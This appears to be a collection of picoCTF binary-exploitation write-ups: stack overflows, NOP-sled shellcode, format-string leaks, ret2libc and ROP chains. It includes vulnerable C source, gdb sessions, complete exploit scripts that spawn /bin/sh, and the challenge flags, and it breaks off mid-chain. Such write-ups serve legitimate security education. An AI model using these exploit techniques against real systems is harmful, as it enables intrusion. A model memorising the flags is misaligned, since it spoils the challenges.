Starting program: /problems/newoverflow-2_6/vuln < <(python -c 'print("A"*64+"B"*4+"C"*4+"D"*4+"E"*4+"F"*4+"G"*4+"H"*4+"I"*4)')
Welcome to 64-bit. Can you match these numbers?
Program received signal SIGSEGV, Segmentation fault.
0x00000000004008cd in vuln ()
(gdb) x/i $pc
=> 0x4008cd <vuln+27>: retq
(gdb) disas flag
Dump of assembler code for function flag:
0x000000000040084d <+0>: push %rbp
0x000000000040084e <+1>: mov %rsp,%rbp
0x0000000000400851 <+4>: sub $0x50,%rsp
0x0000000000400855 <+8>: lea 0x16c(%rip),%rsi # 0x4009c8
0x000000000040085c <+15>: lea 0x167(%rip),%rdi # 0x4009ca
0x0000000000400863 <+22>: callq 0x400660 <fopen@plt>
0x0000000000400868 <+27>: mov %rax,-0x8(%rbp)
0x000000000040086c <+31>: cmpq $0x0,-0x8(%rbp)
0x0000000000400871 <+36>: jne 0x400889 <flag+60>
0x0000000000400873 <+38>: lea 0x15e(%rip),%rdi # 0x4009d8
0x000000000040087a <+45>: callq 0x4005f0 <puts@plt>
0x000000000040087f <+50>: mov $0x0,%edi
0x0000000000400884 <+55>: callq 0x400670 <exit@plt>
0x0000000000400889 <+60>: mov -0x8(%rbp),%rdx
0x000000000040088d <+64>: lea -0x50(%rbp),%rax
0x0000000000400891 <+68>: mov $0x40,%esi
0x0000000000400896 <+73>: mov %rax,%rdi
0x0000000000400899 <+76>: callq 0x400620 <fgets@plt>
0x000000000040089e <+81>: lea -0x50(%rbp),%rax
0x00000000004008a2 <+85>: mov %rax,%rdi
0x00000000004008a5 <+88>: mov $0x0,%eax
0x00000000004008aa <+93>: callq 0x400610 <printf@plt>
0x00000000004008af <+98>: nop
0x00000000004008b0 <+99>: leaveq
0x00000000004008b1 <+100>: retq
End of assembler dump.
(gdb) info frame
Stack level 0, frame at 0x7fff306a9468:
rip = 0x4008cd in vuln; saved rip = 0x4545454544444444
called by frame at 0x7fff306a9478
Arglist at 0x4343434342424242, args:
Locals at 0x4343434342424242, Previous frame's sp is 0x7fff306a9470
Saved registers:
rip at 0x7fff306a9468
(gdb) x/10x $sp
0x7fff306a9468: 0x44444444 0x45454545 0x46464646 0x47474747
0x7fff306a9478: 0x48484848 0x49494949 0x306a9500 0x00007fff
0x7fff306a9488: 0x00000000 0x000077b7
(gdb) x/g $sp
0x7fff306a9468: 0x4545454544444444
Seems like the return address is stored at the DDDDEEEE
This is really similar to the NewOverFlow-1 at this point, let's just reuse the code with a few tweaks. But first let's copy it to our home directory in case of any alignment issues.
samson@pico-2019-shell1:/problems/newoverflow-2_6$ pushd . && cp vuln ~ && cd ~ && ls -al && cat flag.txt
/problems/newoverflow-2_6 /problems/newoverflow-2_6
total 1164
drwxrwx--T 5 root samson 4096 Jan 14 03:22 .
drwxr-xr-x 28449 root root 737280 Jan 14 03:00 ..
-rw-rw---- 1 root samson 13000 Jan 14 03:21 .bash_history
-rw-r--r-- 1 samson samson 220 Apr 4 2018 .bash_logout
-rwxr-xr-x 1 root samson 3689 Dec 27 01:44 .bashrc
drwx------ 2 samson samson 4096 Dec 27 01:45 .cache
drwxr-x--- 3 samson samson 4096 Dec 28 21:36 .local
-rwxr-xr-x 1 root samson 807 Apr 4 2018 .profile
drwxr-x--- 3 samson samson 4096 Dec 28 22:22 .pwntools-cache
-rw------- 1 samson samson 1428 Jan 6 06:41 .viminfo
-rw------- 1 samson samson 385024 Jan 9 05:21 core
-rw-r----- 1 samson samson 28 Jan 9 05:20 flag.txt
-rwxr-x--- 1 samson samson 8880 Jan 14 03:22 vuln
SAMCTF{NOT_THE_ACTUAL_FLAG}
Let's use the address of the flag again.
samson@pico-2019-shell1:~$ gdb ./vuln
... <redacted>
(gdb) r < <(python -c "print('A'*72+'\x4D\x08\x40'+'\x00'*5)")
Starting program: /home/samson/vuln < <(python -c "print('A'*72+'\x4D\x08\x40'+'\x00'*5)")
Welcome to 64-bit. Can you match these numbers?
Program received signal SIGSEGV, Segmentation fault.
buffered_vfprintf (s=s@entry=0x7ffff7dd0760 <_IO_2_1_stdout_>, format=format@entry=0x7fffffffe418 "SAMCTF{NOT_THE_ACTUAL_FLAG}\n", args=args@entry=0x7fffffffe338) at vfprintf.c:2314
2314 vfprintf.c: No such file or directory.
Damn, it's an alignment error, but unlike NewOverflow-1, we can't just increment the adddress by one or a few to be divisble by 16.
What to do...
(gdb) r < <(python -c 'print("A"*64+"B"*4+"C"*4+"D"*4+"E"*4+"F"*4+"G"*4+"H"*4+"I"*4)')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/samson/vuln < <(python -c 'print("A"*64+"B"*4+"C"*4+"D"*4+"E"*4+"F"*4+"G"*4+"H"*4+"I"*4)')
Welcome to 64-bit. Can you match these numbers?
Program received signal SIGSEGV, Segmentation fault.
0x00000000004008cd in vuln ()
(gdb) x/i $pc
=> 0x4008cd <vuln+27>: retq
(gdb) display/i $pc
1: x/i $pc
=> 0x4008cd <vuln+27>: retq
(gdb) b *flag+27
(gdb) r < <(python -c 'print("A"*64+"B"*4+"C"*4+"D"*4+"E"*4+"F"*4+"G"*4+"H"*4+"I"*4)')
Starting program: /home/samson/vuln < <(python -c 'print("A"*64+"B"*4+"C"*4+"D"*4+"E"*4+"F"*4+"G"*4+"H"*4+"I"*4)')
Welcome to 64-bit. Can you match these numbers?
Program received signal SIGSEGV, Segmentation fault.
0x00000000004008cd in vuln ()
1: x/i $pc
=> 0x4008cd <vuln+27>: retq
(gdb) f
#0 0x00000000004008cd in vuln ()
(gdb) bt
#0 0x00000000004008cd in vuln ()
#1 0x4545454544444444 in ?? ()
#2 0x4747474746464646 in ?? ()
#3 0x4949494948484848 in ?? ()
#4 0x00007fffffffe500 in ?? ()
#5 0x000077b700000000 in ?? ()
#6 0x0000000000400940 in ?? ()
#7 0x00007ffff7a05b97 in __libc_start_main (main=0x4008ce <main>, argc=1, argv=0x7fffffffe578, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe568) at ../csu/libc-start.c:310
#8 0x00000000004006aa in _start ()
DISCLAIMER: I got a hint from my fellow teammates at Maple Bacon that this probably means we want to use [ROP Techniques](https://en.wikipedia.org/wiki/Return-oriented_programming)
What if we entered a valid address for the DDDDEEEE, and the address of the flag() function for FFFFGGGG. A return would probably be a good choice as it'll just jump to the next address.
(gdb) r < <(python -c 'print("A"*64)')
Starting program: /home/samson/vuln < <(python -c 'print("A"*64)')
Welcome to 64-bit. Can you match these numbers?
Program received signal SIGSEGV, Segmentation fault.
0x00007fffffffe460 in ?? ()
1: x/i $pc
=> 0x7fffffffe460: add %ah,%ah
(gdb) info frame
Stack level 0, frame at 0x7fffffffe418:
rip = 0x7fffffffe460; saved rip = 0x400680
called by frame at 0x7fffffffe420
Arglist at 0x7fffffffe408, args:
Locals at 0x7fffffffe408, Previous frame's sp is 0x7fffffffe418
Saved registers:
rip at 0x7fffffffe410
The saved rip is at 0x400680. This isn't divisible by 16 either. Okay. I give up. Let's use pwntools.
exploit.py
#!/usr/bin/env python
from __future__ import print_function
from pwn import *
p = process('./vuln')
binary_instructions = ELF('./vuln')
ret = binary_instructions.search(asm('ret')).next()
print(p.recvuntil('Welcome to 64-bit. Can you match these numbers?'))
p.sendline('A'*72+p64(ret)+ p64(binary_instructions.symbols['flag']))
print(p.recvall())
samson@pico-2019-shell1:~$ python exploit.py
[*] Checking for new versions of pwntools
To disable this functionality, set the contents of /home/samson/.pwntools-cache/update to 'never'.
[*] A newer version of pwntools is available on pypi (3.12.2 --> 4.0.0).
Update with: $ pip install -U pwntools
[+] Starting local process './vuln': pid 2361969
[*] '/home/samson/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
Welcome to 64-bit. Can you match these numbers?
[+] Receiving all data: Done (29B)
[*] Process './vuln' stopped with exit code -11 (SIGSEGV) (pid 2361969)
SAMCTF{NOT_THE_ACTUAL_FLAG}
It works, let's modify the program to run against the challenge directory.
p = process('./vuln', cwd='/problems/newoverflow-2_6')
samson@pico-2019-shell1:~$ python exploit.py
[+] Starting local process './vuln': pid 2362033
[*] '/home/samson/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
Welcome to 64-bit. Can you match these numbers?
[+] Receiving all data: Done (39B)
[*] Process './vuln' stopped with exit code -11 (SIGSEGV) (pid 2362033)
picoCTF{r0p_1t_d0nT_st0p_1t_535c741c}
Flag
picoCTF{r0p_1t_d0nT_st0p_1t_535c741c}
PicoCTF19 Slippery-Shellcode
Challenge
This program is a little bit more tricky. Can you spawn a shell and use that to read the flag.txt? You can find the program in /problems/slippery-shellcode on the shell server. Source.
Hints
None
Solution
Let's print the directory
samson@pico-2019-shell1:/problems/slippery-shellcode$ ls -al
total 732
drwxr-xr-x 2 root root 4096 Sep 28 21:52 .
drwxr-x--x 684 root root 69632 Oct 10 18:02 ..
-r--r----- 1 hacksports slippery-shellcode_5 36 Sep 28 21:52 flag.txt
-rwxr-sr-x 1 hacksports slippery-shellcode_5 662532 Sep 28 21:52 vuln
-rw-rw-r-- 1 hacksports hacksports 692 Sep 28 21:52 vuln.c
samson@pico-2019-shell1:/problems/slippery-shellcode$ cat vuln.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#define BUFSIZE 512
#define FLAGSIZE 128
void vuln(char *buf){
gets(buf);
puts(buf);
}
int main(int argc, char **argv){
setvbuf(stdout, NULL, _IONBF, 0);
// Set the gid to the effective gid
// this prevents /bin/sh from dropping the privileges
gid_t gid = getegid();
setresgid(gid, gid, gid);
char buf[BUFSIZE];
puts("Enter your shellcode:");
vuln(buf);
puts("Thanks! Executing from a random location now...");
int offset = (rand() % 256) + 1;
((void (*)())(buf+offset))();
puts("Finishing Executing Shellcode. Exiting now...");
return 0;
}
Look at this line in particular
((void (*)())buf)();
This takes buf+offset, casts it to the void function pointer which returns nothing and then runs that function. So it'll execute whatever is at the address for buf.
So the solution for this is to create a NOP Sled to have no executable shellcode at any point in the space between 0 and 255 and execute anything afterwards.
That handles the case where offset==255, then we can run our actual command which is printing the flag.
In a nutshell, we are inserting NOP operations until we can certain that our code will be run in full no matter what the random offset will be.
samson@pico-2019-shell1:/problems/slippery-shellcode$ (python -c "import pwn; print(pwn.asm(pwn.shellcraft.nop()*256+pwn.shellcraft.cat('flag.txt',1)))"; cat) | ./vuln
Enter your shellcode:
... <redacted>
Thanks! Executing from a random location now...
picoCTF{sl1pp3ry_sh311c0d3_ecc37b22}
Segmentation fault (core dumped)
Flag
picoCTF{sl1pp3ry_sh311c0d3_ecc37b22}
PicoCTF19 Stringzz
Challenge
Use a format string to pwn this program and get a flag. Its also found in /problems/stringzz_2 on the shell server. Source.
Hints
http://www.cis.syr.edu/~wedu/Teaching/cis643/LectureNotes_New/Format_String.pdf
Solution
Let's view the directory
samson@pico-2019-shell1:/problems/stringzz_2$ ls -al
total 92
drwxr-xr-x 2 root root 4096 Sep 28 21:45 .
drwxr-x--x 684 root root 69632 Oct 10 18:02 ..
-r--r----- 1 hacksports stringzz_2 31 Sep 28 21:45 flag.txt
-rwxr-sr-x 1 hacksports stringzz_2 7660 Sep 28 21:45 vuln
-rw-rw-r-- 1 hacksports hacksports 789 Sep 28 21:45 vuln.c
samson@pico-2019-shell1:/problems/stringzz_2$ cat vuln.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#define FLAG_BUFFER 128
#define LINE_BUFFER_SIZE 2000
void printMessage3(char *in) {
puts("will be printed:\n");
printf(in);
}
void printMessage2(char *in) {
puts("your input ");
printMessage3(in);
}
void printMessage1(char *in) {
puts("Now ");
printMessage2(in);
}
int main (int argc, char **argv) {
puts("input whatever string you want; then it will be printed back:\n");
int read;
unsigned int len;
char *input = NULL;
getline(&input, &len, stdin);
//There is no win function, but the flag is wandering in the memory!
char * buf = malloc(sizeof(char)*FLAG_BUFFER);
FILE *f = fopen("flag.txt","r");
fgets(buf,FLAG_BUFFER,f);
printMessage1(input);
fflush(stdout);
}
After reading the paper recommended from the hints, it looks like we'll be expoiting the printf() vulnerability.
Let's determine if this program is vulnerable to the printf() vulnerability.
samson@pico-2019-shell1:/problems/stringzz_2$ ./vuln
input whatever string you want; then it will be printed back:
%x %x %x %x %x
Now
your input
will be printed:
a f7d8a36b 565da6f9 f7ef8000 565dbfb4
It is vulnerable. Let's try printing 100 items off the stack and grep for the flag.
samson@pico-2019-shell1:/problems/stringzz_2$ echo $(python -c "print('%x '*100)") | ./vuln
input whatever string you want; then it will be printed back:
Now
your input
will be printed:
a f7e1836b 565bf6f9 f7f86000 565c0fb4 ffe72f38 565bf755 56889600 565bf995 f7e1836b 565bf731 f7f86000 565c0fb4 ffe72f58 565bf78e 56889600 565bf993 f7e1681b 565bf76a f7f86000 565c0fb4 ffe72fa8 565bf84d 56889600 80 568897d0 565bf7ae f7f86000 f7f86000 0 ffe73054 f7f863fc 565c0fb4 ffe7305c 12e 56889600 56889740 568897d0 b6b68c00 ffe72fc0 0 0 f7dc9e81 f7f86000 f7f86000 0 f7dc9e81 1 ffe73054 ffe7305c ffe72fe4 1 ffe73054 f7f86000 f7fad75a ffe73050 0 f7f86000 0 0 53fd859e 249e838e 0 0 0 40 f7fc5024 0 0 f7fad869 565c0fb4 1 565bf5b0 0 565bf5e1 565bf797 1 ffe73054 565bf890 565bf8f0 f7fad9b0 ffe7304c f7fc5940 1 ffe747ca 0 ffe747d1 ffe74dbd ffe74df0 ffe74e12 ffe74e1f ffe74e33 ffe74e3f ffe74e79 ffe74e8b ffe74ead ffe74eee ffe74f01 ffe74f17 ffe74f2b
Okay, whatever it is, we'll need to print it as a string. We can't simply use %s though. See below:
samson@pico-2019-shell1:/problems/stringzz_2$ echo $(python -c "print('%s')") | ./vuln
input whatever string you want; then it will be printed back:
Now
your input
will be printed:
Segmentation fault (core dumped)
This works because %x prints values off the stack
The exploit we want to take advantage of is the Format String Direct Access explained in this paper.
%4$x - prints the 4th parameter on the stack in hex, so %4$s should print it in ASCII.
samson@pico-2019-shell1:/problems/stringzz_2$ ./vuln
input whatever string you want; then it will be printed back:
%4$x
Now
your input
will be printed:
f7fa8000
samson@pico-2019-shell1:/problems/stringzz_2$ ./vuln
input whatever string you want; then it will be printed back:
%4$s
Now
your input
will be printed:
lM
samson@pico-2019-shell1:/problems/stringzz_2$ python -c "print('%5$s')" | ./vuln
input whatever string you want; then it will be printed back:
Now
your input
will be printed:
%5
Doesn't seem to work, so let's brute force it:
#!/usr/bin/env python
from __future__ import print_function
from pwn import *
index = 1
while True:
print("Attempting index: {}".format(index))
p = process('./vuln', cwd='/problems/stringzz_2')
p.recvuntil('input whatever string you want; then it will be printed back:')
p.sendline("%{}$s".format(index))
res = p.recvall()
if "picoCTF" in res:
print("Found flag: {}".format(res))
break
index=index+1
Amazingly, it returns with an answer.
Flag
picoCTF{str1nG_CH3353_166b95b4}
PicoCTF18 learn-libc
Challenge
This program gives you the address of some system calls. Can you get a shell? You can find the program in /problems/got-2-learn-libc_1_ceda86bc09ce7d6a0588da4f914eb833 on the shell server. Source.
Hints
try returning to systems calls to leak information
don't forget you can always return back to main()
Solution
vuln.c:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#define BUFSIZE 148
#define FLAGSIZE 128
char useful_string[16] = "/bin/sh"; /* Maybe this can be used to spawn a shell? */
void vuln(){
char buf[BUFSIZE];
puts("Enter a string:");
gets(buf);
puts(buf);
puts("Thanks! Exiting now...");
}
int main(int argc, char **argv){
setvbuf(stdout, NULL, _IONBF, 0);
// Set the gid to the effective gid
// this prevents /bin/sh from dropping the privileges
gid_t gid = getegid();
setresgid(gid, gid, gid);
puts("Here are some useful addresses:\n");
printf("puts: %p\n", puts);
printf("fflush %p\n", fflush);
printf("read: %p\n", read);
printf("write: %p\n", write);
printf("useful_string: %p\n", useful_string);
printf("\n");
vuln();
return 0;
}
Let's view the directory:
samson@pico-2018-shell:/problems/got-2-learn-libc_1_ceda86bc09ce7d6a0588da4f914eb833$ ls -al
total 72
drwxr-xr-x 2 root root 4096 Mar 25 2019 .
drwxr-x--x 556 root root 53248 Mar 25 2019 ..
-r--r----- 1 hacksports got-2-learn-libc_1 37 Mar 25 2019 flag.txt
-rwxr-sr-x 1 hacksports got-2-learn-libc_1 7856 Mar 25 2019 vuln
-rw-rw-r-- 1 hacksports hacksports 843 Mar 25 2019 vuln.c
This question seems to be talking about using a ret-2-libc attack, but let's see if there's an easier way or if they intended it to be that way.
Let's use this script to determine what's available to us:
#!/usr/bin/env python
from pwn import *
if len(sys.argv) < 2:
elf = ELF('./vuln')
sh = elf.process()
else:
s = ssh(host='2018shell4.picoctf.com', user='samson', password=getpass())
sh = s.process('vuln', cwd='/problems/got-2-learn-libc_1_ceda86bc09ce7d6a0588da4f914eb833')
samson@pico-2018-shell:/problems/got-2-learn-libc_1_ceda86bc09ce7d6a0588da4f914eb833$ python ~/lib.py
[*] '/problems/got-2-learn-libc_1_ceda86bc09ce7d6a0588da4f914eb833/vuln'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/problems/got-2-learn-libc_1_ceda86bc09ce7d6a0588da4f914eb833/vuln': pid 3914031
[*] Stopped process '/problems/got-2-learn-libc_1_ceda86bc09ce7d6a0588da4f914eb833/vuln' (pid 3914031)
Seems like the NX bit is set which means the stack is non-executable. We can't just insert shellcode and point eip to the start of our buffer.
So let's the binary and see how it works.
samson@pico-2018-shell:/problems/got-2-learn-libc_1_ceda86bc09ce7d6a0588da4f914eb833$ ./vuln
Here are some useful addresses:
puts: 0xf75bd140
fflush 0xf75bb330
read: 0xf7632350
write: 0xf76323c0
useful_string: 0x56648030
Enter a string:
AAAAAAAAAAAAA
AAAAAAAAAAAAA
Thanks! Exiting now...
Let's try some inputs and verify it's susceptible to overflow: ``
I noticed that the addresses seem to change over time, take a look between these three runs
| Run 0 | Run 1 | Run 2 | |
|---|---|---|---|
| puts | 0xf75bd140 | 0xf75bd140 | 0xf75bd140 |
| fflush | 0xf75bb330 | 0xf75bb330 | 0xf75bb330 |
| read | 0xf7632350 | 0xf765b350 | 0xf765b350 |
| write | 0xf765b3c0 | 0xf765b3c0 | 0xf765b3c0 |
| useful_string | 0x56626030 | 0x56648030 | 0x565bf030 |
Note how the useful_string address changes all the time.
Since we have the address for other libc commands and they remain constant, we can also determine the address of the command system() and be sure it'll always stay at the address we find it.
samson@pico-2018-shell:/problems/got-2-learn-libc_1_ceda86bc09ce7d6a0588da4f914eb833$ gdb vuln
< REDACTED >
(gdb) b main
Breakpoint 1 at 0x812
(gdb) r
Starting program: /problems/got-2-learn-libc_1_ceda86bc09ce7d6a0588da4f914eb833/vuln
Breakpoint 1, 0x5663e812 in main ()
(gdb) x puts
0xf759b140 <puts>: 0x57e58955
(gdb) x system
0xf7576940 <system>: 0x8b0cec83
We found system() at 0xf7576940. So let's calculate the offset to puts() so we can be sure we're hitting system every time.
Great now from here, we just need to cause an overflow and set up the stack such that the processor will run whatever command we want with the proper arguments.
We need to make our stack look like this:
| Stack | |
|---|---|
Arguments to system() | /bin/sh |
| Caller function to return to | AAAA |
| Function Call | system() |
We can insert anything we want for the return address because once our exploit runs, we should have popped open a shell and the program will never need to return validly. Although, I believe the hint is trying to make it easy for us to debug by telling us to return to main().
So let's figure out the buffer overflow. I'll spare the details for how many A's are needed. But we need to be sure ESP points ot the top of the stack shown above.
#!/usr/bin/env python
from pwn import *
if len(sys.argv) < 2:
elf = ELF('/problems/got-2-learn-libc_1_ceda86bc09ce7d6a0588da4f914eb833/vuln')
sh = elf.process()
else:
s = ssh(host='2018shell4.picoctf.com', user='samson', password="REDACTED")
sh = s.process('vuln', cwd='/problems/got-2-learn-libc_1_ceda86bc09ce7d6a0588da4f914eb833')
libc = ELF('/lib32/libc.so.6')
offset_system = libc.symbols['system']
offset_puts = libc.symbols['puts']
offset = offset_system - offset_puts
sh.recvuntil('puts: ')
addr_puts = int(sh.recv(10), 16)
sh.recvuntil('useful_string: ')
addr_shell = int(sh.recv(10), 16)
addr_system = addr_puts + offset
#-----------------------------------------------
# A's + &system() + return address +&/bin/sh
#-----------------------------------------------
sleep(1)
payload = 'A'*160 + p32(addr_system)+ 'A'*4 + p32(addr_shell)
sh.sendline(payload)
sh.sendline('cat /problems/got-2-learn-libc_1_ceda86bc09ce7d6a0588da4f914eb833/flag.txt')
sh.interactive()
samson@pico-2018-shell:/problems/got-2-learn-libc_1_ceda86bc09ce7d6a0588da4f914eb833$ python ~/libw.py
[*] '/problems/got-2-learn-libc_1_ceda86bc09ce7d6a0588da4f914eb833/vuln'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/problems/got-2-learn-libc_1_ceda86bc09ce7d6a0588da4f914eb833/vuln': pid 3917593
[*] '/lib32/libc.so.6'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Switching to interactive mode
Enter a string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@9cAAAA0WV
Thanks! Exiting now...
picoCTF{syc4al1s_4rE_uS3fUl_a78c4d87}$
Flag
picoCTF{syc4al1s_4rE_uS3fUl_a78c4d87}
Notes
Untested
You can apparently find cycles like this:
#find buffer amount
'''
pwn cyclic 172 | strace ./vuln
--- SIGSEGV {si_signo=SIGSEGV, si_code=SEGV_MAPERR, si_addr=0x62616170} ---
+++ killed by SIGSEGV +++
Segmentation fault
pwn cyclic -l 0x62616170
160
'''
PicoCTF19 rop32
Challenge
Can you exploit the following program to get a flag? You can find the program in /problems/rop32 on the shell server. Source.
Hints
This is a classic ROP to get a shell
Solution
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#define FLAG_BUFFER 128
void win() {
char buf[FLAG_BUFFER];
FILE *f = fopen("flag.txt","r");
fgets(buf,FLAG_BUFFER,f);
puts(buf);
fflush(stdout);
}
void replaceIntegerInArrayAtIndex(unsigned int *array, int index, int value) {
array[index] = value;
}
int main(int argc, char *argv[])
{
int index;
int value;
int array[666];
puts("Input the integer value you want to put in the array\n");
scanf("%d",&value);
fgetc(stdin);
puts("Input the index in which you want to put the value\n");
scanf("%d",&index);
replaceIntegerInArrayAtIndex(array,index,value);
exit(0);
}
Let's view the directory:
samson@pico-2019-shell1:/problems/rop32$ ls -al
total 732
drwxr-xr-x 2 root root 4096 Sep 28 2019 .
drwxr-x--x 684 root root 69632 Oct 10 2019 ..
-r--r----- 1 hacksports rop32_0 31 Sep 28 2019 flag.txt
-rwxr-sr-x 1 hacksports rop32_0 661832 Sep 28 2019 vuln
-rw-rw-r-- 1 hacksports hacksports 466 Sep 28 2019 vuln.c
Same structure as before, let's see if using ROP is the only way to finish this challenge:
samson@pico-2019-shell1:/problems/rop32$ checksec vuln
[*] '/problems/rop32/vuln'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
Seems like NX and ALSR are both enabled, so ROP is the only technique we can use to bypass this program.
Let's try some random inputs into the program:
samson@pico-2019-shell1:/problems/rop32$ ./vuln
Can you ROP your way out of this one?
123
samson@pico-2019-shell1:/problems/rop32$ ./vuln
Can you ROP your way out of this one?
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
Just as suspected from the source code of the problem, the fgetc() function call causes an overflow.
Given the hint of the program, I assume we also need to pop a shell.
Let's use this tool called ROPGadget
This tool will help us find all gadgets and give it to us in a pwntools friendly format.
So lets run:
$ ROPgadget --binary ./vuln --ropchain --badbytes 0a
We are using the --badbytes 0a argument in order to receive an exploint that doesn't contain a new line character as fgetc() would discard anything after it causing the ROP Chain to fail.
< REDACTED >
Unique gadgets found: 29905
ROP chain generation
===========================================================
- Step 1 -- Write-what-where gadgets
[+] Gadget found: 0x8056e65 mov dword ptr [edx], eax ; ret
[+] Gadget found: 0x806ee6b pop edx ; ret
[+] Gadget found: 0x8056334 pop eax ; pop edx ; pop ebx ; ret
[+] Gadget found: 0x8056420 xor eax, eax ; ret
- Step 2 -- Init syscall number gadgets
[+] Gadget found: 0x8056420 xor eax, eax ; ret
[+] Gadget found: 0x807c2fa inc eax ; ret
- Step 3 -- Init syscall arguments gadgets
[+] Gadget found: 0x80481c9 pop ebx ; ret
[+] Gadget found: 0x806ee92 pop ecx ; pop ebx ; ret
[+] Gadget found: 0x806ee6b pop edx ; ret
- Step 4 -- Syscall gadget
[+] Gadget found: 0x8049563 int 0x80
- Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
< REDACTED >
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x08049563) # int 0x80
Here is some shortened output from ROPGadget
So let's make that into a file /tmp/rop.py:
We need to cause the buffer overflow so let's add 16 or more As.
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = 'A'*20 # buffer is size 16, let's increment by 4 until it works.
p += pack('<I', 0x0806ee6b) # pop edx ; ret
p += pack('<I', 0x080da060) # @ .data
p += pack('<I', 0x08056334) # pop eax ; pop edx ; pop ebx ; ret
p += '/bin'
p += pack('<I', 0x080da060) # padding without overwrite edx
p += pack('<I', 0x41414141) # padding
p += pack('<I', 0x08056e65) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ee6b) # pop edx ; ret
p += pack('<I', 0x080da064) # @ .data + 4
p += pack('<I', 0x08056334) # pop eax ; pop edx ; pop ebx ; ret
p += '//sh'
p += pack('<I', 0x080da064) # padding without overwrite edx
p += pack('<I', 0x41414141) # padding
p += pack('<I', 0x08056e65) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ee6b) # pop edx ; ret
p += pack('<I', 0x080da068) # @ .data + 8
p += pack('<I', 0x08056420) # xor eax, eax ; ret
p += pack('<I', 0x08056e65) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080da060) # @ .data
p += pack('<I', 0x0806ee92) # pop ecx ; pop ebx ; ret
p += pack('<I', 0x080da068) # @ .data + 8
p += pack('<I', 0x080da060) # padding without overwrite ebx
p += pack('<I', 0x0806ee6b) # pop edx ; ret
p += pack('<I', 0x080da068) # @ .data + 8
p += pack('<I', 0x08056420) # xor eax, eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x0807c2fa) # inc eax ; ret
p += pack('<I', 0x08049563) # int 0x80
print p
Let's run it and feed it into the program
samson@pico-2019-shell1:/problems/rop32$ (python /tmp/rop.py;cat) | ./vuln
Can you ROP your way out of this one?
ls
flag.txt vuln vuln.c
cat flag.txt
picoCTF{rOp_t0_b1n_sH_01a585a7}
Flag
picoCTF{rOp_t0_b1n_sH_01a585a7}
PicoCTF19 rop32
Challenge
Time for the classic ROP in 64-bit. Can you exploit this program to get a flag? You can find the program in /problems/rop64_1_3a135066aff0c433faf93765baaa584d on the shell server. Source.
Hints
This is a classic 64-bit OP to get a shell
Solution
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#define BUFSIZE 16
void vuln() {
char buf[16];
printf("Can you ROP your way out of this?\n");
return gets(buf);
}
int main(int argc, char **argv){
setvbuf(stdout, NULL, _IONBF, 0);
// Set the gid to the effective gid
// this prevents /bin/sh from dropping the privileges
gid_t gid = getegid();
setresgid(gid, gid, gid);
vuln();
}
samson@pico-2019-shell1:/problems/rop64_1_3a135066aff0c433faf93765baaa584d$ ls -al
total 912
drwxr-xr-x 2 root root 4096 Sep 28 2019 .
drwxr-x--x 684 root root 69632 Oct 10 2019 ..
-r--r----- 1 hacksports rop64_1 48 Sep 28 2019 flag.txt
-rwxr-sr-x 1 hacksports rop64_1 844904 Sep 28 2019 vuln
-rw-rw-r-- 1 hacksports hacksports 462 Sep 28 2019 vuln.c
Similarly to rop32, this program is vulnerable to a buffer overflow and I assume NX & ASLR is enabled as well:
samson@pico-2019-shell1:/problems/rop64_1_3a135066aff0c433faf93765baaa584d$ ./vuln
Can you ROP your way out of this?
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
Let's run ROPGadget again
samson@pico-2019-shell1:/problems/rop64_1_3a135066aff0c433faf93765baaa584d$ ROPgadget --binary ./vuln --ropchain --badbytes 0a
Here's the rop script:
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = 'A' *24 # <- we added 4 for 32, add 8 for 64 rough guess
p += pack('<Q', 0x00000000004100d3) # pop rsi ; ret
p += pack('<Q', 0x00000000006b90e0) # @ .data
p += pack('<Q', 0x00000000004156f4) # pop rax ; ret
p += '/bin//sh'
